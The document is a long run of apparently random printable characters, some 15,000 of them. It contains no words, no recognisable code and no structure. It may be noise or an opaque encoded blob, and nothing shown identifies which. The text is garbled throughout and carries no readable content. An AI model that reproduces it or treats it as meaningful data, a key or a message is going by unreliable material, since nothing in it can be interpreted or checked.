F(0hXR-^RYS6{tAB{K;x7L6&iWL0QE6ButqD]A/n-N4Fyo05r2B{(Yp@zAoVk7Sni7r6]x]Vr|4;67q1+sNo]ONiEu&ph%u)J@NhE]x-:](QYh79u%e-:]-epzIO:]ET:-L0JX(WrEx|:&C0^;N1k;y-:]6TSwuOx&&/6JX1x55OJ@dI(](kuD65uOW;VdxKUz)LhpSpdq//YFFO^~e_+onEO6C4(uSOx_X;irXS~|7%uh9qryS;rVtuWQ}_r0~}6uBJ;^47+y)X:^(u:f:Cf4@4i+DxU1KFW%^Sps&;V+17WOQnyEh}~e6):Op/iwiJSo6oJVx];Y0-u&(RkAS6OfCu~I}1]0~J(u99~+&-S|r~ruOu::X(hQJi:pt//5UKQ:Oy&-:qC-L{I-rL1z)Qx-k&t&L/0^u%12)0+1fXTVr9zpCL9KOLqzuCstus+rC26p7Cs1OE-pr4Bpr0]5Fk2&uA0DiFYdhp52SW]2E}Bu^/o952rtJAWK-ABd~t^UJ&J-]pXo^RFkBnf&VSnp~{~Ttw4}B0xA~r%ppVuwJ(0+J{{UJ%z4+yW}2If1-%K|(s9w-4@J&yIEzd+WqN-^+KLoUY{U7Wqd&ISS9O0K]Q+IEKKpxoDw)6~59U-dU&&T9f-rw)J-En0:]eWAL07~6@|9I:(+q{::::2xL@t)FNE-FX@k&K2rO()zuDXpxVi)OV{n7__oXfT1XA2)Ls9/zIeW:5~kK1i(VIe;_1D5xCLsS))-@Jre@d~R;1(|R1h)ysJVzCI@p9k~QKVCQOrOLh)4KS~TSd%]^TDTE5hQr~66F16NzRqn(k_dWI-DiI@fIwn~U)xBV+}_ys_Uz0op5]4Ty6UFr^&|fJ~Wx|w(--;9SK6C:n1QRwp7io6e;2VyER0Bn]Y+pDL+}u@d@p9r^4+XNLIXy{IuL+f]V@{o0d5nkzEz:5&0~5-}SIruDzw0J:9Y_W0u-kfrz:E+rzzWTV{exLB|@5}~_DwSKKw%F:t:Vue;^O{]_Jh6nKTUrW0~^pAJ4r+O-9Q2@o-+]}^DTi:A]OrVVUX6^q|&p1%n/s^q]nY_SYY)99(VO0Ad-S5rR}+6;4BLxFRy4Nwr/%:(U~yt@;~)kqT2n;W@FL(_^SL()_i+e_^n}Y]0sUxYy&TBLU_wztFS~;^z@Ar|]Y6YL+L2h0~e7@Ae0OUVQ{^A^D:4IVDTDqXEU|f2R}F@O4r+X/:yzEJXE1:N@yF7RK_&/uBx}6_;_1:6NJ9EFpx&i1_QtF:QTp:&p--9N:E9(xwk(r2]K7Y}K+F@(rrxKNTVKt499yAsSoVF|]JoLe^FNC;/QuLSCfE}z1)W6nTsK{:ryKB51@J:iXyV|_I0BV;uB|N]pIF)4ftrwJTWOeTo]tR5JwTfk0R(Xokf1TN;T//}+AF}~0}ULd;WqND}_Ou0D:Y5_S/J0(|i)(T9D%dhII|EAOtd~Q_~wiD5Ee&A4E6~f{y1R+Di0+4ihA}(f1dzXAQQR)kK&DkfE@%J^]@{O_VWRqfW)/5k)srrFV)yX)XKO;XOx|Uhr9+D:oFU42wpF~tp}RWD4(7tRD4IXp22iS}~VIXF(Enz^D}fXnehx-nRXoYhTWK&p9L5BR/nXni{]^1~0(6EDu)-N+/9Ti)QD]K0VKVue5sq0:A(_|kQSK5(k%iBu;A09+u6w(T29f{D2Ok4fz+o6DUSyyCy62u]J2&pwf1pN]k+U-RBIE;UL^S]}&ip2@4VE}rpBA~N]kt/+0eX+OBLNk(ryysA&y0+K^/Jh1s5tf)Y2z57^rO+Sy@_%F7_@NK10yA@ef7F1N7x;L/h6t}pd{{{dL{}IN6JY2%/-9{zNshVB&CT:QxNwV]TkKn|d602Cfq&__k16i_Q@-r(nsEp+^zUCxR|nk:27-6W%Nx:wBd1u-2)AtrT)LOf7+yyTny/}}AYBp77](FFh)W{sUiq:+IQekA|Kdh2_FD7nr|YWufVNqo;]u1eqp9kex7A9fBfLkU-{u;/@Q}xSI7C|&Q)5Yr}OfB1@QVUEN)nw-so|tsA9Nx]}OTs6OB5iO1AV{/|@1sFXt}%&~ykSN(@DNff-ruwDk{5@5&1/0RXhK1AU-0|xC(:i_5-xfs-+%VSEC(rk]Sx2C9UF1B]_+2UAn:_^1@_NeVrTw;(pQL0y)+dJB0CLuBywWD}+Qs6CXFTNW)uS@XzK4e)q%p)T;B)e%^DD19)wV~r|@YYoL]}R5s|x(etCF5(|YoN@_rE4(wS:Cn}0k@J}qkBdABo|osqIDkq&SoBBN6t{Xf_2&W|R%FQK&}7)d1^K77Y/w-EsnC9KK7Vdos;IOL9(@skfV@6Tu5DqQ2^~XwX~_wku2K{unK:;&]Dxr7hS-nUC4@/qoK~U;xoI0tUuKwR]zrC2Jo-]9URhtk/CFT~2%V_kp0Lq6TW:RBC^(TXz526Fe{%++Wr6ArqA)uFTC^&+)4Yk1/_k4-N+5RF+%;hT4_o&)}F7(6;1W~KnuDSW0s_uN~;1f&YnwV{)fxR~oe|wfK;4tLy1S9~r_yYXz^4;:S4R;+ffO}_E%@;s%S911k:&sw;&/Q%UoU_sTx:XkCDCX(Nu@4+1%_-R9dQxktDCCzD}Q61x96%x%){xo2;%9uDow^tupY;u7e;2%0)dd1BX^{5oU-%Fn6_K~6eo~{XuJwh{~5Yoi-XeuF&B@k:{hzO|yJ02udO]}I|YLDn{KRFD|eY%Q~JS4:&~C59Y/dCe/JiU)of9SR/2::-;EY/UWsK1NU;QBnDus7rwfFp1|K-1Bs/ti7iJF;oYQ}ie7-N-_1Ss&@;~65^4f&yx/7;@y0hrr4^1&1/wp6t/Ku55ffI5;pLxhrkuyzJBtuxrCSwz%R6^Wre2r~x7Ss0uW7htC+D%9inkzxtS-qOt^duBoep~|I^]4+EyQEqpTry+hdWi7yqrnDXxT6W0Ne24RWQqDIFId)EBdNk+/np@FI|udh)OwoQIe&r]C]nLqoQrx95AK{|+W^}Bf)LV)I@{zpQh;(uFA;26qAwni~+2|JyJ;qqD6iX&1}n{dW:A_4Br@7y)yp~L1&5-{h(O0K^|E9ip0/B:Wkd(-O|F({4;WSY&fO0J0K2|D76Az@0dQ6F-{;^&UL@/T:KoAufI}B2^n}LX%}Skk19_u}&RJyCu}1{%;/qTU(7AD1(A7uL|+RL5%;Ski~Wf%zWsQ)y6|fXYO&C0F&Yw:n_}wey+}K/Xh}597~s(N27/s{rrR~DIrWtNeururSErWyd+rxphhWY&urwx6_EWD_B~F]II4ox_x6uADtppDVk~9Dqr~+sE|EE]6/ySy+BhhpJr|ITi)Ex;rR-D+y]]hwJOq@KxErpW2QLzxEw;pITpxRWDSN9r@i{zuy^t%56WTN:yu+9S4uSiIO&V7Oe+TSBz9;26|w+dddf@XTJpxVr6JyOJr-o::S1{fi4yLOS0D;LLu54iqr)_;x60tW;|7/t5t&D;;iuF%id:TK{Q_JtLw:SD)|i;quunUh|p2qry(-p6;RBeX^0I|eI~u;F}fN(C&AV@VJq5f)U(:AF5^NDs-0__:n+Dh5phx_;_;:;W%oKKJ6))C5^O50;_@TSyI%i1)ottDo9R_ykEXyTUIz1Qs|uuUf^1YCke_eL(TV//~zBf}nKK1A&sh:xDExz7~LEWW{]+D+pOJ;%s9ri+~2:{yi;%kxo~wnpt96&WAhyuU6+pVIWRRn1NruEWuE6B6rCfR9UrwqI}+6]|uWDDW6e)ATUW|CETNWWW0qixdVfXDRx-w+5WheN&Q4L6d(sSnn4Kdkz:Ceeed;k:6O/J-5/wNur_Uuwd0B&&)|~~R{oR-exe9Axsts%T6FFX4t]dTtwp2Ekw@Uz~&&:_T^|huJzIryN]tQtSsADVS@1QAUfd&XEF(AF(@@_d:nR)|7Y5O9^F%xI_{%AUU_])CC6hwy@;^Y~T@)d1tI41QJF1RhhurYo_d;{{1T~hq5p4wB_X2)JO%Q-/e)C1}16647%%eo-19fu7T7B(zS]DK|-%AEiNX^Ah}A0Vk&Fpi9-ioOX2LCKq&kE(OESeB~JU+zunrN+r4z@SOQxUEpn~-})1^/tS:~9r04D/-{^enFW|VJxEK|hJE0+Au5|^X)rJQS+dqt1DA;@-+V{2IJ5huJtuD/A/1A]FIBe)hk)Uo:u66|(JAzr@~~Yr:;J+ur^AW^JVKS({R6{oUrTC@tA:}4}I{E~52xTI~R5UOy5R{Ek(J;5hCz0IrqBKy-dJQe]f+xAt;SL+RX5(qU0ix(f4]ktxfKOp1d%Wno~R;]}siWe1(potL4UI~7zBJ)X2w;7KDpeY&XS-R{9}xrJr9+7pn~xhu)Seruywr0AoJwK56Y6hSEi-p+|+WRiII9J5ID;x%Ce/~hTWXU]zV~eEppY_rYStOurupWhs0&prW6)oVDS/AX+QuIUur;@zi-K;~Nekk60upOq|SSUrwE2iEE{f(A:AQSzO+Cn^r@zpVLf|NI9XYdOLe/]J|u0:-Lz/KWJXK~Ftn5xiD4CN:Od@6@wSO9zWACA:h2o|-C49x+LEk7e+;K:kJx)T}DS+DQwTryBfr2C(Jw];VSQus|JdOnRxO:f@}&tt0qDr5Crn|OeJu]@LuXe1yTw25sOoC7O0h@T1;;14VAwCsnSdBX1VWeSwBRpuQ_I/Kh2X-AR40ICpJCs7_E/6}@ywD^O+B(@q6e/hEqW-ku7TfosL:9VypF{oWNrCxrwiVDE74C6r0h(D5{_OIir-:&+0WI@SA/xTUf:ud-Dh~2uJC&]|LCESDVJuhSRI;AephOB&LeT}DqL1iDp/+:CWz&Ni&B|tTLBwNLVV01x9Ee/Ayoo~w5&:(NwUW-d2fxywoeOzL/IE}Y(yk+5V9ee0Y54kzLQRp^50dFxTkyehOC]Ly+WR%NW+}:1XV+_|U(ndSB0;@~0D_4rSQ9&)UiC)e4VfFnW5^4yLA@QI%q{hXy_;L|tJfXq)5@dF1Rw4h~Kr-rwkLT)r+:Vpr/^~BeEu5uY{/thrxkpB&DJ-w9TLhYQ]1_-+{6)pr~Oht}DxWw9+JzS{5-sqEq6tRJ(RCo{DEECE:o:qkwk-WfW^uE_SBkVoWLk;z6iEISYILIdI;WEi;E^t6Ep|~dWAC6}Fd0;9E:N64q&J_uo|nfyJqiYpL]^fLVUkXT5-yq64)yo:6T;/{tw9Do5]0nL0}yJ7kDor{exRB-@AW6R1k&]DEeN(wdYIr~6dOiOk2T^]CdN60@X669U&hRwkt}rr6ErV-eU4SEUF@_;Id(C2k7}45fd)EnDQRW(1UI~e;ux1hkiKow&((F)ow:eNNz|_77B(&7A/~0|AFJfBWfKIrrWp5/0RdQu)^hu^xuSYh&hdqh9pBAt^)Atpu9BAei2~ouohi7KITie(7W&xTU@LI@Dxy--Our|:AQL-V-/ekThD4tp{y0SozQ5U/Fu%(:&]t4F)~7wYkpzAWu;UxD2kFFo5__^WW%U{JIzALd_BhqT9h14+@pV@Au)Is+dw:EVFSx:hxd(qe{|B]6J(V+nBRiNtzIi-{N}_2y4{OiAdkq}Rx;^QOiY@^f5Vd_y-/i6D0EDuxs^(W-4SyrI+zwE]u_K0;:oWCS92dnT5OpK6uoK;NsRR2-VsYpC;e5~9W0wN11C&N_~6}St5YKRyJu91-JdK:E_FI~;/A0rk]+ptCqS5uy0xJ(0+&SB%S%e%2F@LKNe1I+u219f|:~75/tUtnF@sYsYW+C%r_{;dOVEie}s7LVE&TTY6U2dNxdquUekN{KR&x@@oKCuk@QBx7WNWVeXwAJ|^OhxT}JL{;{~hp}iDBuLyixh@tB+J^@t&)0n+(FqknJzhR|o{CXC^U5rwiK0U{1oEi9/+nXAzSyUyAIkz:uR7]TopRwk@yxxQSrtES~7n-dOR;VTK+RSN-F4NefFkk{stXxe0)2h{IrS&h70Edr/_U]^O0&F-CLoNXI%z]@&fU{;t/}y&7%pQXXAVT}|/}x}uAkEYKSIr(ErVTyE{B2rFw;r/@x1uukWU2er/^p@dF;}Yp]r7fqr(xLp]}_5F-:RR];{fky{E1i|R@L{]^^z6QE|f%LRT{_h4yLdLfpdW/;d4DLQi9kT_ExLd5rt]&WL]TzCRKOw}4_yR]pyX^W26d;o6J;AWBz4@yrAEsz9-+xLNRy%i_6]~)pSUN6r;Ur%IK6uw7CxeBpnIn6w+epk|k;K/Qzh;YK5wn41e^SoNt{-eD/DrNf+e07)p~}-e06wNk/R:eyow46zO%^dwTK:t:CtX/}1Rwo6NBE6D%)~;:n1FAf|LUqKFUUdI7nzu~2p5RK~Fh1hS)A)_1f|N^z|pB+IF5^1IrKC_KX:Le/WF50we]RBuE@BrJJIur&I~|6~zIU6SsNwFRW{DI]pEAq)RLftI~U{~:^UX~TTFsD5L5koI~RS]x)wCy;x6{WD_ty~]R(:DL7d6TeSy6VBX|4orBqOIqCnkT96wWX5Xi;TD6LLuSJ-hE2oI6x~rhzOu~WruoEEh%C)pTrWIRtrrisWuq4W2eFOqLKu_YWpN;4pxo_BhX/F:zp~0Eye;W+(xwO//EyskWk~sxC^zOQ2or1}rw|I;d^^DKKOp0iUt+n+ewBxkpAB;KIi6zqysuw_VLx+xEA~)Erzwy:6w+uV9uSt)yAV&xV5Yh^O2yAJ{D%X^Oh)uExpB~NX{o{To(A7Urr}EBkSW(Eo(dFC~EUq|Ed^dEU27y-&7yE7SWJqKhN|D~OW%zr)+zDIVO_@oy-2zoD|xS+T9ERT{h~IE~AiE~|t%reNr+DU(yRV{-4Iyps;_thd0|hs(Wf|rWB9VtKUrIuditSn^xs:k0CJi0piiWteL)%WXw2_@4n^T-nR:LehK5^YT0e&rBS%/yC4r0~+{TC4:t|/%Ny0|5y/^9|E^BR;Yn]E^/T/xrkdiQR+{iWYuzI}|04r6R9z9:EWrsFr-|;Iu&ezJ^R]r9S@:)T1:1+]B4_SA7_@7%q]5/4r;eqzEdReqTht/w~ku{tEU;4e/^~trWAk_SOAXK5k_%Dp)yRkFqrt~skTiwEhLsk)D)iTWODhBwS]TSJ9;(pL@sXy4Ohxzt|y@Ipkfsxkd2xkAwxk^VE%&ez@I/5xiVp]IDx9iLruI4rE9rx]TskK^{;F4^k&0nkO;_it2Sy]iExe2O;Eep~++_&wSqDC{|x_oWi/oNrFKR:;%^NE|oF+nYRiueE/Iq:IBsXe5J;Jpe^]x;2+|6IE/}_1Dr-yN6hh21U1_KiBI]VED]%O9K:ST5:1~VsC]D^Wz(yCR5xS|46~6dWUTDzo4RS1is&4|@USR5ByBEOA0tpSBr;qD(@C+pAfyFw)R5{{W)L-RQBC}IO};]uuwkf-CyXO0x(LC(SBBfYrhNiTDO]duu&A^]T]BIuOX2s{}|WSFU&wr-wxrA@o2U^1BS9|2No:C6OfJ4YTNxy]w%7TCOo{r69DT+w{I@nQFWox|_/O_-6xT+ULif/+uXD)96QfAD]JSzJ1A}WwkS;dAnsERzDtt%;hzBdT+;TERIy5_4hNR7k{BKF6iCD}iX;{;R^DRVFCSEFS|Ku~uep{}+@IVeQ]t()KeyU9~(FW1f605]~tC(dnt]wr@CT_;)+LQwT@(rLY06dKxyfRAw@]d4sx^zDX0KT/{-RV:BDIq(tYzDU2IrUfAf]p1A&@eNJ7Ri&ODDE(Wr]I(rV~iF-1_6e&|W1|0~|)iIQt0n)C_O;yQr-qh-Ve4WA((Nt}pQWOu-{JQ-)yS-17B(|:%O)CA]f@5fXS0U(xLC5@UtAn|U;9AI~yx]U;~NNt~uxdkCFeAEr]wy:;E)U({o%~^fy]:Q;CUEAVuwdOCt_&E~u//-B4n(JxyFJYAxF74]C|NBXQfNI)rDWBQ]C&7f@@9]u@_CTFrxTTy]2;KQIqT{E/(WUWzUX/p@yQ]Dz2(2DL|T^k-kC9Fnpo0+:2Y7iQ@xpkBEh~CY]AO%@@AFCryB}dBFLwEqru9zpEU)p;ps++f5^_sNOniRFi1TpkoR:)eE~i6FJNQ;XVySw)zxAESuO&UoBn;/zfdEh&_R}p:@iI7eS/2u|fr~4(O_9e2qRp6A@xrXTeRu}zrw2]{ok1rC9-;_s({pTIxD4BL(L1pI2(/nu-&_|]~i&kOWpr~L}eEiRu}-&fCKAhCD}UeuqUW_yddYWs|50^peLspkLBiWEtwQp2(u|YX6CA(x5x|/^{Xh^4sY;EVr}~zn)x0i6kdKrEWtpW7_|AIyWqy)KuA56u7;S1-t&Y/}C-hE@OhkBJs1YATxLNwS_5r/~I9BCWI40YpAyrCT|OxoT{}6&QD1NNOoKT:WQ6Vn-L}Q{R}%4oNrz@@De^DyrN&Vr0oI-;RLxNyI(;~pd@]@VS-y&f|LC]-r}kEeUhTp50ow{xEwNNFI(%}yz|@E@Vn~(^~6hWs~^@EQ)FU~X%nf6A&)5{:1LB6nyN591|sIBqWU(F^swELFA5^}WFhSND~}7hViOYwVTVAAJAWS1rAi{_V_-SoRX-pRLIh&y^nD9(A&]%Ew}-hx:Tp@/pN+hw:;Xd_d4]Tw4;D/etITEOeT(-BSXtDT)qD%~iO/RAV%KOBX^pt2yqCpxknEC@0X/r^@I]&CApsruy9OA79r:NqF6qDEiVVL]~uL&L7N;&IU/Cr)dSU;Bw5wFF(nrTXVhf}rq6RkV7puy@TYA0o%q9sAhWuY-d1qhWwfr(15]J5]s)s)DEAY-p/py9C-LOI10qACs67iR:)St;xxse@;dY9dsVxWUQUkf7eVyTsp;0JpV0~^F0wOWT+]J(YCnw;rNd:k_w}WNXIW1FO@Y2zRUO}I1T{ouLsBpIpr&w4L;r}pFtT@y^FA%E/qd]NL|~YYpy:t{L~AY+2_CSe;ufsEupF;iWFfpW7^9%/y^i)FRIwEBfV|XC6i}AFN4K6B:K@QRd4w))fhwOiAN1+f@h-Ww/xEo5}W&h/y|e&7UqO~n:k{Uh_BTA_6R^Uznu4fNtu~Vh~oq:zuFAFo9^^z@w5;KhT+iAVWsxs^ykL6n5&w55ei6]_qnX_1ouzBxkA:pExDr9rfrr%h-r/N-rxQhXE_xEJsXO(LV%dY^t25NVD|ULehIxLp0KRu-_d|r/p4n)}o9L@&E_|+;;~iR;;o6ktBA;4-UE:%L@4Co}I15&i%US]WQpC}nhr_D_S@)|&shR}7--F2eJxxR-49szh]&-hYAz~25qr&4X|{nS]iQtVTKdou-^NFu-&CU_+4Q_zuf^T|rA||BBz1(^KB1Uq&BT)0~6]AJ6i{EBX46k41;Q2(s^/QkOo2:iCVWrUKWFd}W5o1A%eq5Op|Osr|_2hixop&{Bius-)DLDriLDp-wy)D}IrA|o)sJ%iNe~6n11wOzkh(E;_5Eq@}D-^T;]OD7X|7A12-Tx1k)ozx-WNNd01N%+dx1Q(esw;09dsLr|0{{ksr}-{~iey-k~-N;V{-oRi5V|&W]AFX{D@z+LT:p{y+Yk(~%22OYFQ|pJ(Sn@-it&UfV}uIf%(6p/1JxAx:IVy20)6ss5NRwx(5~rrNu56{4KiQ4r)F&)1^;OUq)Jhz1VXdQ%9NSou~IWU/e;s2z^(4XXr~tDQRoDrAJI1/s%{/0YQw;ru}]I1QwBp9rIr9xDreQ6-(0oX52B:dp{9O]LQBhu)^40K%N6pNUkV4{QNk|TOt~z^12:{+0L5YT2o/wyA2VJSnwF9fNzC2Ae|X9r)&dI2OShUKqIRrxh2ek;(B:n;0:S9+q7W/)twdVCU@B1i%}LWoI+SYq&1^~^+%n2q/Uh{_^7&q}5]@:RX@]h2L_iX7+JTq@}AR|xIOwf)|W_JD-JB/ftk(f|z9eX/qreo]^X]q]IENOs2D|^;Y;}JOAz:eeOLorY@kQ/+/|nNXhr4s;}&2h~xy@9es|4)):2_/p1rtO~zNFW@{NWi4Qet4%s{IU%]5:wN_|Dr+fD;~}1]Ci&2/@&]@xU+nrQBry;09s/sY(rt-pqoz{ud@N}o^f}wpDwwSh%ni{]rxp]nA7%y;wn]_)SLyN}K27Rhfs}rsFzJ@i7~Arw{r7/~Bhqrz](xq4-@AKq{5I4I_CRX}BIU@(|0pn_ki1_LtQ@nx)1LF(5-p-Wx]DEEJI0oir&kD2qzkRo0zkN6uWC9Lt4RQ^wuKYz]d_kTS^i;2VSydq|LLKJIoYOBIy}O%Vy^xonRd|+KUCN2+T:0Y|+4Np_Ou_kr:phJABYJ9X@0;JRJp(+xRUKiWAzAi5V:iUK0z+AiFIYLz+z2fEpIyyCA&-TLkstf:0f;KKTyVq@+{KWWs:]9u2hQ0K4(_&E|UX^5fDfwTy{/T~@IFz)S4F%/|t%Y/(_+Eh;29hCS6}_h5h5s)5FqL]ANkF0;5w%n7O}1N6TU/Q6Lo|t^NTK(%e^ed-s)piopQ%p)~4uOT5zq}fnJzVkE~qkO]ys-XT&0YDrp^xOEd)|JXw69}}n]uo{%Cw&&~fo5Ip@wIK~xyT/LX1%tDTEQ^%~+z^B719EFOry5RqIWkDkdyrwpDR:-rxEhBuOIWW|9qCWf|+IzuF/%KEr@Tp-hwp6)Y@nA{rizz)okhIJ_Xp6Cxszdu_NiQIopxWor5ECC}906WTeIIOnUrh]E2qSSw{B:YiiiCJ+rU~~96xIkrAAdiB&wxB0B+Uf)p^~+rhE+eQ^~uUq~y0JkRVwx6O6^iIiE{kORN+tfUnx0n@(s+^22C5UAy0JYp6]w]]]If(zOSR}UUB]+]DqqdN~Vdxwwqpn}AA&&o0AAqq2V|Ndu:dNuq(k@&pwTA}KCUwtwCFyfS(n{I~@Vw^uJVe&-hnOnO00SxB@@Ihoy--U+y00o00f@)pxqT_hq~d:VsN]D}J5%]q)@RA]etWFFQ}K%@@s~irpD)V~2ErF_qADyu}}}1JVA97UE~wwxX&V@{(^9k4iu1{DQrkwWDiO%unLE(ioh9L(:tu++-nBILrr1L1^o~U5E9rRR^E(:WBVS2wyL(((AKzkup|DOr2zz](OO-IV]:t/W-Idkh94pd/+Ixw;NQQyyIO6-6r)6)EJ-:tI+RJ{{WRW@/66CSX/%wiiS0IQff~eV20}quuyifxA&9;nENh7A4^uIVuz+x-x]Y]RUJ5AIez~^T-Q(yp7t]]|EQo04Y~2|CDAO{(9I~q|z9~uW+OOBnBDz_qBABVqr4hUVY9BJU6VEqU&2I5ptk^hTYAz9(QryOW);n|YKpnx/yV5NN^o2O00pB0|VVzK;LdEEKCKnfJ6(ATk:^d(zI_dd+@4UAOk0i6/V5Bi&1YE_YpTe4s}}|N/rp9sTiwuQpi(zs092AIx2&I}4]UfffLAnUoEsF_1Ih{5nNL+X//%K0pSr%F7//xtL92~6u7%U19nE+r%u:4eYqWhrBSIDuu4Y;r(iur+k~Dx-Rd{WWNy{rUVJyDzutrIxEy-Ip|QoSrtk+u5z+Ux2s0We/O)^F;BqCIUT5uJNOId}-TEJx)J(W({R+:BF_d}W&5Jd0dBDnYi;uE)SzS6)NLW^QRSC)^Fuu~0_JNt1qI|esVS+(kpRxE^W|6hrruYh1XuBXUI6d-o:2kN:S:CWp(;i^VqBUiwuK-TAIJd^Errrph9d+w2]5qSIRFoWf0;(Jrt~Ydpf+Yop4(6K|JiUdyDFkeyU6zJ;{ADyq6yr~n2S5VL0wItANrK9qF(D-~JB(FnQ/kYQ(r2i%^f-e%x}D^wkC6Ii}6x1RE(0;BXp~2y-tdx;FFR|I0DDu}qzCyiC5u&/eOrx2sA1D|spnC~ye9x]@+6w-0rWrr5D)uzSt;(n2D-]0dS|hU6OuINhkrE+0prw)Kh2XUyV|}|JS{t^k+xtsyUxIsD4nJNtkYEOWseC+;Cn/Vee-;pWBiUfSy(BCi9e/wE~|@h0-}6]zyQRNEep~hEx9iN6E-LxE^/ACdW|xIhELkwER%rJ^z{4ISCOdtfUCx|X;B++4h+T7dr+yUuEdADU0DCkRS]RK_Ip]zI:}iq:5WAEJ4hwt|ro}(LJDyu&yyAs{hrkF5T;AfooDo;W]0;kt2W&+D;y;&/KEDiJxkd_ETwxUYnI1E@(n7]/zAsDT5VLBI+]Qu0|Jw+V}o5&d2IKy@TL)tE&6OIYOh;yz(zLdDLUJ^CpYRO+D6(tiyrnXV%%;A5&/&4]/nyArWA;7~pz;trwto+4prxyWruRWE&(zu)9r6p];FSJso-;r(9eqxxyO6EufoDhsLTAn{(7yEtxzx]Et-yOw]tSyRy:wyx|VDQO1CVI@eE2hXABzWR5;6I0]LSCizhX7Uo)4s(B-/nXh(71B&x~JS0p+xzfE5%tiS~|iO@hxhSWxXQ0S~pY6d;DE0qzK9|sYKk~|{QopkEWNISrWxyyVzozE(nKq+zB-S4zro5zLrz/%yLyEY2i:o:q;NC9X^ouDE{DhJFKBU-X%EzAY5;wVnpU]:w&tJsrxdi(JV59fWDq0C%tC;O%hVBh0BL426kLziK(YfiDD~0z7-KC9BL^]q|iD{JSyTEokV-D|(]d:}n4VFp+5TSWr9}XILrn5O&/])IxV5@KnO~U~E^RCr7@|5xFO);tVns:}Lx(r]ELY^U(;9UrDW(qD|tUYoUB+UJn1zxuD{iO(LVOI-}:kwBz_ur+IK0O~ex~p%C}^B_-/stBzphwW0V@OpBy-Uh{25V9uhwE{W1DopY4u-|uY^~h9OSQL:s]1noF5NQ(-QJQ@tdQ)p97Ys~&OsTqofu/zQr{X{roxEk^yr|Ik+E_kI@+FOrwDCop0Ds{5Uw@zu_t-^D|2ex+}w{uxC(@4u~T@CBk1I6C-q1iq~;7uVO-EB9kFrrAxfA~RN--xL^LthA]0VxBCDxSNQWI}heo4Jw;Lw9epnTrRCJo@rf:RT70(Ade:Nz)QCqfnYh|txxq~CyNWez2s^tn1u{i5UE-nA(1X+LOeYQNwF@4kB@{sk&42I@F12:50E7X]Kwxi^Wf5|4:n/Qr^-0Jz@xr@F-pDr@WfX/L|@r50E0O2&)V%eyY-EEkxoE+VprrX~r_(@QJsNnOWU]|Epk})VIeN)IOyB|pryk0qrzU(xuRA;Y{p~-rD7ikit/%+6L{JV/er9xI;4~k}_QK~Vi+nwpCqoWDR7xYwsLVT/1Y|D)@F;@F5)R:Q/frQk/oxdW_yyF7rk)Y0FWsN+rVrJ|ezx+E{Bouwy%II^10VSkYQts]LpOpB]JsTppwLLdY}u6:qizz_d7]wpp1FiWio&6BJ2(RdL:74ndpu-dd]U-qBT&)Ew65w/%{izq&yOJSh_yr+]uBC5pp5eOIC-Sr-/f}A0D~67q6_/pA)EpxReL@zhDw6J]6/zDBXyp&VTpkVXEIkUhqF~}pNNu97YIoN~A9I4VV|+QAhwB@UsqkV2R^|&uDr^S]Lz0AODOCkRQSTeyA:EfV:WJkpoIDuC{/D4I%WD1EAfRBAOSSru4rfok)frU{rwkJ+:]DyRr:(9+Iu(UIF(d^NxkRyU4qiE)S^k2-fK+zytSFiEfIJ(9/~5JzBsJ^fn9~BE:YrW%LuoRwxWhE6tLEBeL}~1FifXF0~YsffLe7+XXu~%nq~Fzf(2RkA/-_]ix5I0}urN]nu~ydNEV9-yyxyK(ufRIwuDdWAA&~E5CKyxCAW+BdEwK;~Df0U9EA(&SAu4qeEAAN(ABVEyd7+Ti2-|/2~4zwirWN+t:L]D4CN+dOWW9:uWE%pKDY+t;EBXeS(IO(dwI_(Bszy%V+U-WRLd&L(-C2u01F^y1VhdKI+U%{yR%Jxe|D7QpwyzkUT2|A/~Cz&rfX-4V2JqV2DAyu;Rk)hDyusixW}wuEwUxE~od)x~dsysfE/dysB2hk~C&D}4IRi~&eXkrRA6u]U6ru00&:EEWrA6ukKKhf;9y)tiS|N+hoo}x0{4h|zKh|O5S]Y~hLY0hBe)W7XAIxrx6tRxwyhuwy64qB6OwtRh61ykYKTS6W%zY1S]6E;&u+r-7AD5EqNTr+~1~i&V+I:uNIR4xr{x)+y4+X-26w;uEy]p-hKq6k~B|DY}uzT:z%x2A6iq(o{4~DK}7t5+7Aqu(/yV7B0i]x&TASSAwU4~wyXn-w56krwUCWnV;&}4xLiTtzTIutErxEQ|/~IBY0^~orx7]pU|qAV(yC}6UBChzxDh@Dw2zhC@%-wR;ENiQhp_%Wwn;IIOAS}koR5(opeXpOe4D^70r|x~DprrBr-0}J%;f6uuxnux@2~((oBI:W~e;u^phryUW-|D~rr+OD~5os~LWshhTS9I~DuJd6s;nOYuJ6EEJ0u5OUu@@-Yyq|95YURFdIi|IpE%YAo10i]w@T+zSsqEKU|tOr6o0K]W%niuknY_n2q|z&_}Uk4}O^07nO)f+oJ~0nAUTwApisTBYBByWh0LhrEDRRxfIsQ@ouxpopT~p]yr]RAr+~I}Lpe(Jh(]}R~5uOpV(@xndrx0%2+96o^wV07FU/orAAu4kVADeNzS;+uqf;W]fS(1++AW;xkxIn-rI5N4;}-O0]ryYKEJO}hRJnpAq%Eo]dS)e(B)5NW_4_zUJkuU:W]-W26;;}zUF6hSueusB{V^dQdUXWJ;(}Iw9|(EzxWzQVERro_w&{(L;uLDdDWxqBpk^LpfL^EE2NW+wE_Es&dYhXIU]zhOusyxr/F-YEErqSWxqddi556(Q2d(dKrwz)uru6k]1wLChdI]1n:~/wSp:EEhQn:iR(FrdqW+5wru;9_Fy{pr9uz6rBJiT%dE26EEXz;Aiy^h(oWW_KEWT+zVEC__EV_6]-JLQoy;k(_CA|ztVhzpI/~oECkh-EX/~E5SB9SiE+eTu])&qro6uSpw]kz96oz46fhR;CQzxoJr-Ae6qw:huS;:rO4h(-Ez(%C2(Jtu7t)I-S}K(SnOrxApu;u~uuCxuNJCLx+i(TdBAqK)(Wq@^KSpk-w|wyRDt-fCA50Rk&/wA1/I(LLu+uhzV{~hVVzkk0U2C)t5k)XdJxS-xOy1C764FeYzCOid|]9r(OTO:OK1uwYtUIWzfJY+eJVW:@UKWd0D2f-d:W1hkE~xrrE~x(1:kEC1yd60B6EIhsLE|uwEdsQ^|x~xr5YU|5:d27oOI4u6r5F-hznDh4hhBL7+29I)5@Yo2ntWhr7~SYUk&Lr}OpIO+S9C/pCFOK}t6p^CpDOy6-5^id%Th5qiYKsLhrYQUCi~:+YsK]ohVW_1;KorJ0UCO:1}~DDyDI/-+1yri)W7UUA1iDhKEp(WT)u_nSiTV&T0d:(AiTLAk&]|AEBS@iJyYJpqB6CVE+hNDp{:V|qO]W+YY1{:Rs]{fi4ODr(}+hL1@hI|Y~(QJp0qo~pU:O]6~uXWp|R5-p7+-I@D^tVDW:^sVEF0hy+